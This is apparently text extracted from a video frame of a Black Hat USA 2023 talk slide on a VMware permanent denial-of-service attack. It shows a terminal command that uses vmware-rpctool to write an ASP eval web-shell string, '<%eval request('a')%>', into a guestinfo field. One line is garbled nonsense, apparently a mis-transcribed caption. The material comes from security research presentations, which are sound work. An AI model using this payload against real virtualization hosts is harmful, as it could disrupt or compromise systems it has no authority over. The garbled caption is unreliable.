 black hat®
USA 2023
VMWARE - Permanent Denial Of Service
john@john-virtual-machine: ~/Desktop
john@john-virtual-machine:~/Desktop$ vmware-rpctool "info-set guestinfo.detailed.data <%eval request('a')%>"
63
vitamins are kept in the V mix fight
and the host machine.
AUGUST 5-10, 2023
MANDALAY BAY / LAS VEGAS